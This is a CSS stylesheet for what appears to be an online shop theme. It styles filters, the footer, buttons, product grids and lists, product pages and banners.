.filters .list-group-item, .filters .list-group-item.hover, .filters .list-group-item.focus, .filters .list-group-item.active {
	background-color: inherit!important;
	border: none!important;
}
.filters a.list-group-item {
	padding: 25px 30px 0;
	font-size: 14px;
	font-weight: bold;
}
.filters div.list-group-item {
	padding: 5px 30px 0;
}
.filters .panel-footer {
	background-color: inherit;
	border: none;
	padding: 25px 30px 40px;
}
.filters .btn {
	width: 100%;
}

/* Footer */
footer {
	margin-top: 40px;
	transition: all 0.7s ease-in-out 0s;
}
footer h5 {
	font-size: 15px;
	margin-bottom: 20px;
	letter-spacing: 1px;
}
#features {
	padding: 40px 0;
}
#features span.f-icon {
    display: block;
    float: left;
	position: relative;
	width: 40px;
	margin-right: 20px;
}
#features span.f-icon i {
	font-size: 38px;
	line-height: 40px;
}
#features a:hover span.f-icon i {
	font-size: 44px;
    line-height: 40px;
}
#features .f-title {
	display: block;
	font-size: 15px;
	font-weight: bold;
	letter-spacing: 2px;
}
#features .f-subtitle {
	display: block;
	letter-spacing: 0.05em;
    line-height: 20px;
}
#features .modal-body h1 {
	margin: 0 0 25px;
}
#features .modal-body h1 + p {
	margin: 0 0 45px;
	font-size: 16px;
	letter-spacing: 2px;
}

#information {
	padding: 30px 0 40px;
}
#information li {
	list-style: inside disc;
	line-height: 26px; 
}
#information p {
	line-height: 26px;
	margin-bottom: 20px;
}

#powered {
	padding: 25px 0;
}
#powered p {
	margin-bottom: 0;
}
#powered span#footer-news {
	margin-right: 10px;
	float: left;
}
#controls i {
	margin-left: 15px;
}

#social-payment li#footer-social, #social-payment li#footer-payment {
	display: block;
	float: right;
	width: 50px;
	text-align: center;
}
#social-payment i {
	font-size: 21px;
}
#footer-payment .dropdown-menu {
	background-color: #FFFFFF;
}
#footer-payment .dropdown-menu li, #footer-payment .dropdown-menu li:last-child {
	border-bottom: 1px solid #f4f7f7;
}
#footer-payment .dropdown-menu li > a, #footer-payment .dropdown-menu li > img {
    padding: 0;
}
#footer-payment .dropdown-menu li:hover > a {
	opacity: 0.7;
}
#footer-social ul.dropdown-menu, #footer-payment ul.dropdown-menu {
	margin-bottom: 26px;
	margin-right: 15px;
	width: 100%;
	min-width: 270px;
}
#footer-social .col-sm-3, #footer-payment .col-sm-4 {
	padding-left: 0;
    padding-right: 0;
}
#footer-social .dropdown-menu li {
	border-bottom: none;
	text-align: center;
}
#footer-social .dropdown-menu li > a {
    padding: 22px 5px;
}
#footer-social .dropdown-menu li > a:hover, #footer-payment .dropdown-menu li > a:hover {
	background-color: inherit;
}
#footer-social .dropdown-menu li:hover {
	opacity: 0.9;
}
#footer-social .col-sm-3 i, #footer-social .col-sm-3 i:hover {
	font-size: 26px;
	color: #ffffff;
}
#footer-social li.facebook {
	background-color: #3B5998;
}
#footer-social li.twitter {
	background-color: #4BB8E2;
}
#footer-social li.google {
	background-color: #D73A1A;
}
#footer-social li.rrs {
	background-color: #F29735;
}
#footer-social li.pinterest {
	background-color: #C92026;
}
#footer-social li.vimeo {
	background-color: #44A4E3;
}
#footer-social li.flickr {
	background-color: #C3C3C3;
}
#footer-social li.linkedin {
	background-color: #0087CD;
}
#footer-social li.youtube {
	background-color: #DB3B1B;
}
#footer-social li.dribbble {
	background-color: #DA467F;
}
#footer-social li.instagram {
	background-color: #A27358;
}
#footer-social li.behance {
	background-color: #00A8ED;
}
#footer-social li.skype {
	background-color: #00AEF0;
}
#footer-social li.tumblr {
	background-color: #3B5876;
}
#footer-social li.reddit {
	background-color: #FF4400;
}
#footer-social li.vk {
	background-color: #4C75A3;
}

/* Breadcrumb */
.breadcrumb {
	margin: -25px 0 15px;
	padding: 0;
	border: none;
	background: none;

}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '-';
	padding: 0 3px;
}
.breadcrumb > li + li a {
	margin-left: 3px;
}
.pagination {
	margin: 0;
}
.pagination > li {
    display: inline-block;
	margin-right: 5px;
}
.pagination > li > a, .pagination > li > span {
	padding: 3.5px 10px;
}

/* Buttons */
.buttons {
	margin: 1em 0;
}
#content .buttons .pull-right {
	margin-bottom: 30px;
}
.btn {
	padding: 7.5px 15px;
	font-size: 10px;
	border: none;
	letter-spacing: normal;
}
.btn-default, .btn-primary {
	letter-spacing: 1px;
}
.btn.active, .btn:active {
	box-shadow: none;
}
.btn:focus {
	outline: none;
	color: inherit;
	background-color: inherit;
}
.btn-xs {
	font-size: 10px;
}
.btn-sm {
	font-size: 10px;
}
.btn-lg {
	padding: 15px 20px;
	font-size: 12px;
}
.btn-group > .btn, .btn-group > .popover {
	font-size: 10px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10px;
}

.btn-warning {
	color: #ffffff;
	background-color: #faa732;
	border: 3px solid #faa732;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	background-color: #62cefb;
	border: 3px solid #62cefb;
}
.btn-danger {
	color: #ffffff;
	background-color: #da4f49;
	border: 3px solid #da4f49;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	background-color: #62cefb;
	border: 3px solid #62cefb;
}
.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
	border: 3px solid #5bb75b;
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	background-color: #62cefb;
	border: 3px solid #62cefb;
}
.btn-info {
	color: #ffffff;
	background-color: #df5c39;
	border: 3px solid #df5c39;
}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-color: #62cefb;
	border: 3px solid #62cefb;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	background-color: #363636;
	border: none;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
}

/* List */
.list-group a {
	padding: 15px 30px;
	border-bottom: 1px solid transparent;
	border-left: none;
	border-right: none;
	border-radius: 0;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	border-bottom: 1px solid transparent;
	border-radius: 0;
}
a.list-group-item, a.list-group-item:hover, a.list-group-item:focus {
	background: none;
}
a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {
	color: inherit;
	background: none;
	border-bottom: 1px solid transparent;
}
.panel-default.panel-category a.list-group-item.active {
	border-bottom: none;
}
a.list-group-item:first-child, .accordion li.dcjq-parent-li:first-child, .accordion li.dcjq-parent-li ul li,  .dr-menu ul li:first-child, .dr-menu ul li a, #accordion-mobile.accordion li {
	border-top: none!important;
}
.list-unstyled {
	line-height: 26px;
}

/* Carousel */
.carousel-caption {
	color: #FFFFFF;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}

/* Category Page*/
#title_above_content {
	width: 100%;
	margin-top: -40px;
	min-height: 250px;
	background-position: center top;
	background-repeat: repeat;
}
#wrapper.full-width #title_above_content, #wrapper.full-width-border #title_above_content {
	margin-top: 0;
}
#title_above_content + .container {
	margin-top: -100px;
}
#wrapper.full-width #title_above_content + .container, #wrapper.full-width-border #title_above_content + .container {
	margin-top: -140px;
}
#title_above_content h1 {
	margin-top: 45px;
}
#wrapper.framed #title_above_content .container, #wrapper.full-width #title_above_content .container, #wrapper.full-width-border #title_above_content .container {
	padding-left: 30px;
	padding-right: 30px;
}
#wrapper.framed #title_above_content.product_top_title .container {
	padding-left: 0;
	padding-right: 0;
}
#wrapper.framed #title_above_content.category_top_title + .container .breadcrumb {
	margin: -25px 30px 15px;
}
#title_above_content + .container .cat-description {
	text-align: left;
}

#content h1, #content h2 {
    position: relative;
}
#content h1:before, #content h2:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 20%;
}
.cat-description, .cat-img {
	padding: 0;
}
.cat-description {
	padding: 0 0 25px;
}
.col-sm-6.cat-description {
	padding: 0 15px 25px 0;
}
#content .cat-description p {
	margin: 0 0 15px;
}
.product-items-wrapper {
	margin-bottom: 30px;
}
.col-sm-6.cat-img {
	padding: 0 0 0 15px;
}
.cat-img img {
	float: right;
}
.cat-img .img-thumbnail, .category-list .img-thumbnail {
	background-color: transparent;
}
.category-list {
	margin-left: -30px;
    margin-right: -30px;
	padding-left: 0;
    padding-right: 0;
}
.category-list > div {
    text-align: center;
	padding-left: 0;
    padding-right: 0;
}
.category-list .image {
	padding: 5px 10px;
	width: 100%;
	height: 100%;
}
.category-list img, .category-list .subcam {
	margin: 5px auto 10px;
	width: 80px;
	height: 80px;
	transition: all 0.1s ease-in 0s;
}
.category-list .image:hover img, .category-list .image:hover i, #menu_brands a:hover .image i, .box-category-home a:hover .image i, .box-manufacturers-home a:hover .image i {
    transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
}
.category-list .subcam i {
	margin-top: 10px;
	transition: all 0.1s ease-in-out 0s;
}
.category-list i, #menu_brands .image i, .box-manufacturers-home .image i, .box-category-home .image i {
	font-size: 54px;
	opacity: 0.4;
}
#menu_brands .image i {
	line-height: 100px;
	transition: all 0.2s ease-in-out 0s;
}
.subcatname {
	margin-bottom: 15px;
	overflow: hidden;
    text-overflow: ellipsis;
	white-space: nowrap;
}
.category-list-oc {
	margin-bottom: 25px;
}
.category-list-oc ul {
	padding-left: 0;
}
.category-list-oc li {
	list-style: none;
	line-height: 25px;
}
.product-filter > div {
	padding-left: 0;
	padding-right: 5px;
}
.product-filter button {
	padding: 7px 9px 5px 10px;
	margin-right: 5px;
}
.product-filter button i {
	font-size: 14px;
}
.framed .product-filter a#compare-total.btn {
	padding: 7.5px 9px;
}
.framed .product-filter button {
	padding: 7px 6px 5px 7px;
}
.product-filter label {
	margin-top: 7px;
}
.product-filter .form-control {
	margin-bottom: 0px;
}
.pagination-box .col-sm-6 {
	padding-left: 0;
    padding-right: 0;
}
.pagination-box .col-sm-6.text-right {
	margin-top: 3px;
}

/* Product list */
span.badge-wrapper {
	position: absolute;
	top: 10px;
	left: 10px;
	z-index: 5;
	transition: all 0.2s ease-in 0s;
}
.product-left span.badge-wrapper {
	top: 15px;
	left: 25px;
}
.product-left .image-main:hover span.badge-wrapper {
	opacity: 0.2;
}
span.badge.sale, span.badge.new {
	display: table-cell;
	color: #FFFFFF;
	width: 60px;
	height: 60px;
	padding: 0;
	line-height: 60px;
	border-radius: 60px;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	margin-bottom: 5px;
	float: left;
	clear: both;
	transition: all 0.2s ease-in 0s;
}

.product-grid .flybar, .product-gallery .flybar, #content .box-product .flybar, .product-box-slider-flexslider .flybar, .product-bottom-related-flexslider .flybar {
	position: absolute;
	bottom: -84px;
	width: 100%;
	height: 84px;
	transition: all 0.2s ease-in 0s;	
	z-index: 5;
	opacity: 0;
}
.product-list .flybar, #column-left .box-product .flybar, #column-right .box-product .flybar {
	display: none;
}
.product-grid .flybar .flybar-cart button, .product-gallery .flybar .flybar-cart button, #content .box-product .flybar .flybar-cart button, .product-box-slider-flexslider .flybar .flybar-cart button, .product-bottom-related-flexslider .flybar .flybar-cart button {
	position: absolute;
	top: 45px;
	left: 0;
	width: 70%;
	margin: 0 15%;
	text-align: center;
	min-height: 36px;
	padding: 10px 12px;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.product-grid .flybar .flybar-quickview a, .product-gallery .flybar .flybar-quickview a, #content .box-product .flybar .flybar-quickview a, .product-box-slider-flexslider .flybar .flybar-quickview a, .product-bottom-related-flexslider .flybar .flybar-quickview a {
	position: absolute;
	left: 0;
	width: 70%;
	margin: 0 15%;
	text-align: center;
	min-height: 30px;
	padding: 10px 12px;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.product-grid > div:hover .flybar, .product-gallery > div:hover .flybar, #content .box-product > div:hover .flybar, .product-box-slider-flexslider ul > li:hover .flybar, .product-bottom-related-flexslider ul > li:hover .flybar {
	opacity: 1;
	bottom: 25px;
}
.product-list .flybar .rating, .product-list .flybar .flybar-cart input, .product-grid .list-quickview {
	display: none;
}
.product-grid .wishlist, .product-grid .compare, .product-grid .info, .product-list .wishlist, .product-list .compare, #content .box-product .wishlist, #content .box-product .compare, #content .box-product .info, .product-box-slider-flexslider .wishlist, .product-box-slider-flexslider .compare, .product-box-slider-flexslider .info, .product-bottom-related-flexslider .wishlist, .product-bottom-related-flexslider .compare, .product-bottom-related-flexslider .info {
	position: absolute;
	width: 36px;
	height: 36px;
	z-index: 5;
	opacity: 0;
}
.product-grid .wishlist, #content .box-product .wishlist {
	top: 10px;
	right: 10px;
}
.product-list .wishlist, .product-box-slider-flexslider .wishlist, .product-bottom-related-flexslider .wishlist {
	top: 10px;
	right: 43px;
}
.product-list > div:hover .wishlist, .product-grid > div:hover .wishlist, .product-list > div:hover .compare, .product-grid > div:hover .compare, .product-grid > div:hover .info, .product-box-slider-flexslider li:hover .wishlist, .product-bottom-related-flexslider li:hover .wishlist, .product-box-slider-flexslider li:hover .compare, .product-bottom-related-flexslider li:hover .compare, .product-box-slider-flexslider li:hover .info, .product-bottom-related-flexslider li:hover .info, #content .box-product > div:hover .wishlist, #content .box-product > div:hover .compare, #content .box-product > div:hover .info {
	opacity: 1;
}
.product-grid .compare, #content .box-product .compare {
	top: 50px;
	right: 10px;
}
.product-list .compare, .product-box-slider-flexslider .compare, .product-bottom-related-flexslider .compare {
	top: 50px;
	right: 43px;
}

.product-grid .info, #content .box-product .info {
	top: 90px;
	right: 10px;
}
.product-box-slider-flexslider .info, .product-bottom-related-flexslider .info {
	top: 90px;
	right: 43px;
}
.product-list button.info {
	display: none;
}

.product-thumb {
	overflow: auto;
	padding: 30px 15px 0;
}
.product-slider .product-thumb {
	padding: 20px 15px 0;
}
.product-thumb .image {
	position: relative;
	overflow: hidden;
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
	transition: all 0.2s ease-in-out 0s;
}
.product-gallery .product-thumb .image img {
	border: none;
}
.product-grid .product-thumb .image {
	float: none;
	padding: 0px;
}
.product-grid p.description, .product-gallery p.description {
	display: none;
}
.product-grid .product-thumb, #product-tabs .product-grid .product-thumb {
	padding-bottom: 20px;
}
#product-tabs .owl-item .product-grid .product-thumb {
	padding-bottom: 0;
}
.product-grid .image a img.thumb_swap, .product-list .image a img.thumb_swap, .product-right-sm-related .image a img.thumb_swap {
	position: absolute;
	top: 0px;
	left: 0;
    margin-left:auto;
    margin-right:auto;
	opacity: 0;
}
.product-grid .image a img.thumb_swap {
    right:0;
}
.product-grid div:hover .image a img.thumb_swap, .product-list div:hover .image a img.thumb_swap, #content .box-product div:hover .image a img.thumb_swap, .product-box-slider-flexslider li:hover .image a img.thumb_swap, #column-left .box-product div:hover .image img.thumb_swap, #column-right div:hover .box-product .image img.thumb_swap, .product-bottom-related-flexslider li:hover .image a img.thumb_swap, .product-right-sm-related .item:hover a img.thumb_swap {
	opacity: 1;
}
.product-thumb .caption {
	padding: 0px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}

.product-thumb .caption {
	min-height: 120px;
}

.product-thumb .name {
	padding: 0;
}
.product-thumb h4 {
	margin-top: 25px;
	margin-bottom: 5px;
}
.product-thumb h4 a {
	letter-spacing: 2px;
}
#column-left .product-thumb h4 a, #column-right .product-thumb h4 a {
	letter-spacing: 1px;
}
.product-thumb .product_box_brand {
	margin-top: -3px;
	margin-bottom: 10px;
	padding: 0;
}
.product-thumb .product_box_brand a {
	letter-spacing: 2px;
}
#content .product-thumb p.description {
	margin: 20px 0;
	padding: 0;
}
.product-thumb .rating {
	padding: 0 0 5px;
}
.rating .fa-stack {
	font-size: 8px;
	width: 1.8em;
}
.rating .fa-star {
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	display: none;
}
.rating .fa-star-o {
	color: #e5e5e5;
	font-size: 15px;
}
h2.price {
	margin: 0;
}
#content .product-thumb p.price {
	margin-top: 10px;
	margin-bottom: 20px;
	padding: 0;
	font-size: 16px;
}
#column-left .product-thumb p.price, #column-right .product-thumb p.price {
	margin-top: 10px;
}
.price-old {
	text-decoration: line-through;
	margin-left: 10px;
}
.product-thumb .price-tax {
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	overflow: auto;
}

.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #f1f7f8;
	line-height: 48px;
	font-weight: bold;
	text-align: center;
}
.product-thumb .button-group button:first-child {
	color: #707c8c;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ffffff;
}
.product-thumb .button-group button:hover {
	color: #ffffff;
	background-color: #62cefb;
	text-decoration: none;
	cursor: pointer;
}

.product-grid .caption .cart, .product-grid .list-quickview, .product-gallery .caption .cart, .product-gallery .list-quickview {
    display: none;
}
.product-list .product-list-buttons {
	padding: 0;
}
.product-list .cart, .product-list .list-quickview {
	margin: 5px 5px 30px 0;
	float: left;
}

.product-gallery {
	overflow: hidden;
}
.product-gallery .wishlist, .product-gallery .compare, .product-gallery .info, .product-gallery .thumb_swap {
    display: none;
}
.product-gallery .product-thumb .caption {
	position: absolute;
	top: -300px;
	left: 0;
	width: 100%;
	transition: all 0.2s ease-in 0s;
	opacity: 0;
}
.product-gallery:hover .product-thumb .caption {
	top: 20%;
	opacity: 1;
}
.product-gallery:hover span.badge.sale, .product-gallery:hover span.badge.new {
	opacity: 0;
}
.product-gallery .name, .product-gallery .product_box_brand, .product-gallery .rating, .product-gallery p.price {
	text-align: center;
}
.product-gallery-wrapper {
    margin-left: -30px;
    margin-right: -30px;
}
.product-gallery .product-thumb {
	padding: 0;
}
.product-gallery .product-thumb .caption {
	min-height: inherit;
}
.product-gallery:hover .product-thumb img {
	opacity: 0.1;
	transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
}

/* Product Box */
#column-left .product-module .row,
#column-right .product-module .row {
	margin-left: 0;
	margin-right: 0;
}
#column-left .product-items-1,
#column-right .product-items-1 {
	margin-bottom: 0;
}
#column-left .product-items-0 > div, #column-left .product-items-1 .product-layout-slider,
#column-right .product-items-0 > div, #column-right .product-items-1 .product-layout-slider {
	width: 100%;
	margin: 0;
	padding: 30px 15px 0;
	clear: both;
}
#column-left .product-items > div:hover, 
#column-right .product-items > div:hover {
	background: none;
	box-shadow: none;
}
#column-left .product-thumb,
#column-right .product-thumb {
    padding: 0 15px;
}
#column-left .product-items-0 .image,
#column-right .product-items-0 .image {
    display: block;	
	float: left;
	max-width: 62px;
}
#column-left .product-items .caption,
#column-right .product-items .caption {
	min-height: inherit;
}
#column-left .product-items-0 .name,
#column-right .product-items-0 .name {
    clear: none;
	padding-left: 75px;
}
#column-left .product-items-0 .name h4,
#column-right .product-items-0 .name h4 {
    font-size: 14px;
	margin-top: 0;
	margin-bottom: 5px;
}
#column-left .product_box_brand,
#column-right .product_box_brand {
	display: none;
}
#column-left .product-items p.price,
#column-right .product-items p.price {
	font-size: 16px;
}
#column-left .product-items-0 p.price,
#column-right .product-items-0 p.price {
    clear: none;
	margin-top: 0;
	padding-left: 75px;
}
#column-left .product-items-0 span.badge-wrapper,
#column-right .product-items-0 span.badge-wrapper {
	display: none;
}
#column-left .product-items-0 .rating,
#column-right .product-items-0 .rating {
	padding-left: 75px;
	margin-top: 3px;
}
#column-left .product-items-0 .flybar,
#column-right .product-items-0 .flybar,
#column-left .product-items-0 button,
#column-right .product-items-0 button {
	display: none;
}

.thumbnail, a.thumbnail {
	background-color: inherit;
	border: none;
    border-radius: 0;
	padding: 0;
}
.thumbnail img, a.thumbnail img {
	margin-left: inherit;
	margin-right: inherit;
}
a.thumbnail:hover, a.thumbnail:active, a.thumbnail:focus {
	opacity: 0.8;
}
.thumbnails {
	overflow: hidden;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0 0 0 -15px;
}
.thumbnails > li {
	margin-left: 15px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 0;
	display: block;
	border: none;
}
.image-additional-wrapper a {
	margin-bottom: 10px;
}
.image-additional a:hover {
	opacity: 0.8;
}
.thumbnails .image-additional.col-sm-12 {
	padding-left: 0;
    padding-right: 0;
}
.thumbnails .col-sm-9 {
	padding-left: 10px;
    padding-right: 0;
}
.thumbnails .image-additional > div {
	padding: 0 10px;
	display: block;
}
.product-left .row {
	margin-left: -10px;
    margin-right: -10px;
}

/* Product Page */
.product-page h1 {
	margin-top: 10px;
	margin-bottom: 50px;
}
.prev, .next {
	position: fixed;
	bottom: 25%;
	width: 180px;
	height: 250px;
	z-index: 5;
	overflow: hidden;
	transition: all 0.3s ease-in-out 0s;
}
.prev {
	left: -150px;
}
.next {
	right: -150px;
}
.prev-img, .next-img, .prev-arrow, .next-arrow {
	display: inline-block;
	text-align: center;
	float: left;
}
.prev-img, .next-img {
	width: 150px;
}
.prev-arrow, .next-arrow {
	width: 30px;
}
.prev-arrow i, .next-arrow i {
	font-size: 25px;
	line-height: 250px;
}
.prev-img-link:hover + .prev-arrow-link i, .next:hover .next-arrow-link i {
	display: none;
	opacity: 0;
}
.prev-img-link img, .next-img-link img {
	transition: all 0.5s ease-in-out 0s;
	opacity: 0;
}
.prev-img-link:hover img, .next:hover .next-img-link img {
	opacity: 1;
}
.next-arrow {
	float: left;
}
.next-img {
	float: right;
}
.prev:hover {
	left: 0;
	width: 150px;
}
.next:hover {
	right: 0;
	width: 150px;
}
.prev-name, .next-name {
	width: 150px;
	height: 50px;
	line-height: 47px;
	transition: all 0.2s ease-in 0s;
}

.addthis_toolbox {
	margin: 10px 0 30px;
}
.product-buy h1 {
	margin: 10px 0 30px;
}
#content .product-buy h2 {
	margin: 25px 0 15px;
	padding-bottom: 0;
	text-align: left;
	font-size: 31px;
	letter-spacing: normal;
}
#content .product-buy h2:before {
	border-bottom: none;
}
.product-buy ul.pf {
	margin-bottom: 25px;
}
#content .product-buy ul.pp li.product-special h2 {
	margin: 5px 0 15px;
	font-size: 31px;
}
.product-buy .price-old {
	margin-left: 0;
	text-decoration: none;
}
.product-buy .rating span.fa {
	margin: 5px 3px 10px 0;
}
.product-buy .rating .fa-star, .product-buy .rating .fa-star-o {
	font-size: 17px;
}
.product-buy .rating .fa-pencil {
	font-size: 13px;
}
.product-buy .rating a {
	margin-right: 15px;
}
.product-buy .rating a.btn {
	margin-top: 0px;
	margin-left: 20px;
}
.product-buy .form-group .btn {
	margin: 0 7px 20px 0;
}
.product-buy .form-group .btn-primary {
	padding: 12.5px 75px;
}
.product-buy .form-group .btn-default.wcs {
	padding: 8px 8px 7px 10px;
	margin-bottom: 10px;
}
div.qty input {
	float: left;
	margin-bottom: 20px;
}
input#input-quantity {
	max-width: 70px;
	height: 45px;
	font-size: 16px;
	text-align: center;
	border: none;
}
input.dec, input.inc {
	width: 34px;
    height: 45px;
	font-size: 21px;
}
input.dec {
	margin-right: 1px;
	border: none;
	border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
input.inc {
	margin-left: 1px;
	margin-right: 15px;
	border: none;
	border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.product-share {
	margin-top: 10px;
}
.product-share span {
    height: 22px!important;
	margin-bottom: 10px;
	display: inline-block;
	text-transform: none;
	letter-spacing: normal;
}

.product-right-sm-logo {
	text-align: center;
}
.product-right-sm-logo img:hover {
	opacity: 0.8;
	transition: all 0.2s ease-in-out 0s;
}
.product-right-sm-logo a {
	width: 100%;
}
.product-right-sm-logo a img {
	height: auto;
    max-width: 100%;
}
.product-right-sm-logo a.see-all {
	margin: 5px 0 5px;
	display: inline-table;
	text-overflow: ellipsis;
    white-space: normal;
}

.product-right-sm-info {
	padding: 10px 0;
}
.product-right-sm-info-content {
	overflow: hidden;
}
.product-right-sm-info .up-theme-modal {
    margin-bottom: 25px;
	display: block;
}
.product-right-sm-info .up-theme-modal:last-child {
    margin-bottom: 0;
}
.product-right-sm-info span.p-icon {
    display: block;
    float: left;
	width: 38px;
	height: 38px;
}
.product-right-sm-info span.p-icon i {
	font-size: 32px;
	line-height: 38px;
}
.product-right-sm-info a:hover span.p-icon i {
	font-size: 38px;
}
.product-right-sm-info span.p-title {
	display: block;
	padding-left: 52px;
	font-size: 14px;
	font-weight: bold;
	line-height: 18px;
	letter-spacing: 1px;
}
.product-right-sm-info span.p-subtitle {
	display: block;
	padding-left: 52px;
}
.product-right-sm-info .modal-body .content-product-fb, #features .modal-body .content-footer-fb {
	margin: 7% 10%;
}
#content .product-right-sm-info .modal-body h1 {
	margin: 0 0 25px;
	padding-bottom: 0;
}
#content .product-right-sm-info .modal-body h1:before {
	border: none;
}
#content .product-right-sm-info .modal-body h1 + p {
	margin: 0 0 45px;
	font-size: 16px;
	letter-spacing: 2px;
}

#content .product-right-sm-related > .panel-heading {
	margin-left: 0;
	margin-right: 0;
	padding: 25px 0;
}
.product-right-sm-related {
	position: relative;
	margin: 20px 0;
}
.product-right-sm-related .item {
	padding: 10px 0 20px;
}
.product-right-sm-related .image {
	position: relative;
}
.product-right-sm-related .image img {
	transition: all 0.2s ease-in-out 0s;
}
.product-right-sm-related .image a {
	display: block;
}
.product-right-sm-related .name h4 {
	margin-bottom: 5px;
    margin-top: 25px;
}
.product-right-sm-related .name a {
	letter-spacing: 2px;
}
.product-right-sm-related .product_box_brand {
	margin-bottom: 10px;
    margin-top: -3px;
}
.product-right-sm-related .product_box_brand a {
	letter-spacing: 2px;
}
.product-right-sm-related .rating {
	padding-bottom: 5px;
}
#content .product-right-sm-related p.price {
	font-size: 16px;
	margin-bottom: 0;
    margin-top: 10px;
}
.owl-pagination {
    top: 0px!important;
}
.owl-controls .owl-page {
    margin: 0 4px!important;
}
.owl-controls .owl-page span {
	width: 14px!important;
	height: 14px!important;
	box-shadow: none!important;	
}

#content .product-tags {
	margin-bottom: 40px;
}
#content .product-tags p {
	margin: 0 0 10px;
}
.product-tags a, .product-bottom-tags a {
	margin: 0 5px 8px 0;
	padding: 5px 15px;
}
#content .product-bottom-tags {
	margin-bottom: 40px;
}
#content .product-bottom-tags p {
	margin: 25px 0 10px;
}

#product-tabs {
	margin-top: 60px;
	margin-bottom: 40px;
	padding-bottom: 40px;
}
.tabs-products #product-tabs {
	margin-top: 30px;
	margin-bottom: 30px;
	padding-bottom: 0px;
}
#product-tabs > div {
	padding-left: 0;
	padding-right: 0;
}
#product-tabs .nav-tabs {
	margin: -1px 0 0;
	border-bottom: none;
	text-align: center;
}
#product-tabs .nav-tabs li.pt {
	display: inline-block;
	float: none;
}
.nav-tabs > li > a, .nav-tabs > li.active > a {
	font-size: 16px;
	font-weight: bold;
	padding: 20.5px 25px;
	border-radius: 0;
	letter-spacing: 1px;
}
.nav-tabs > li > a, .nav-tabs > li.active > a, .nav-tabs > li > a:hover, .nav-tabs > li.active > a:hover, .nav-tabs > li > a:focus, .nav-tabs > li.active > a:focus {
	background: none;
	border-bottom: 1px solid transparent;
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
}
#product-tabs .tab-content, .tabs-products #product-tabs .tab-content {
	padding: 20px 0 0;
}
#content .tab-content p {
    margin: 15px 0;
}
#tab-review .col-sm-12 {
	padding-left: 0;
    padding-right: 0;
}
#product-tabs .product-thumb {
	padding: 0 15px;
}

/* Contact Page */
.contact-map {
	background: #FFFFFF;
	margin-bottom: 15px;
    padding: 25px;
	width: 100%;
	height: 510px;
}
#map_div {
    height: 460px;
    margin: 0;
    padding: 0;
    width: auto;
}

/* Banner */
.banner div {
	text-align: center;
	width: 100%;
	margin-bottom: 20px;
}
.banner div img {
	margin-bottom: 20px;
}
.up-theme-banner {
	clear: both;
    display: block;
    overflow: hidden;
}
#content .up-theme-banner {
	margin: 0 -15px;
}
#content .up-theme-banner div {
	padding-top: 15px;
	padding-bottom: 15px;
}
.up-theme-banner div {
	text-align: center;
	width: 100%;
}
#column-left .up-theme-banner div, #column-right .up-theme-banner div {
	text-align: center;
	width: 100%;
	padding: 0;
}
.up-theme-banner-title {
	position: absolute;
	bottom: 40px;
	/*left: -999px;*/
        right: 30px;
	text-align: left;
	transition: all 0.3s ease-in 0s;
}
.slide-0 .up-theme-banner-title {
	left: 45px;
}
.up-theme-banner-item {
	overflow: hidden;
}
.up-theme-banner-item:hover .up-theme-banner-title {
	left: 45px;
}
.up-theme-banner-title h2 {
	color: #ffffff;
	text-shadow: 1px 1px 3px #666666;
	font-size: 21px;
	padding-right: 30px;
	padding-bottom: 20px!important;
	margin: 0;
}
#content .up-theme-banner-title h2:before {
    margin-left: 0;
    margin-right: 0;
}
.up-theme-banner-item img {
	transition: all 0.5s ease-in 0s;
}
.up-theme-banner-item:hover img {
    transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
}
.up-theme-banner-bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
	transition: all 0.5s ease-in 0s;
	opacity: 0;
}
.up-theme-banner-item:hover .up-theme-banner-bg {
	opacity: 1;
}
